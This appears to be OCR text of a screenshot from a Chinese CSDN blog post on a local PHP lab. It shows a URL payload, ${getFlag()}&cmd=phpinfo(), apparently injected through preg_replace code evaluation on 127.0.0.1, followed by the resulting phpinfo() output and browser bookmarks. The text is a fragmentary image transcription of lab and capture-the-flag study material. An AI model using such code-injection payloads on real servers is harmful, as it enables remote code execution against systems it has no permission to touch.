 phpinfo()
127.0.0.1/openlab2/preg.php?\S*=${getFlag()}&cmd=phpinfo());
YouTube 地图 百度贴吧——全球... MySQL 网络安全 已导入 收藏夹栏
PHP Version 5.4.45
php
System Windows NT DESKTOP-8I8PC8K 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
CSDN @未知百分百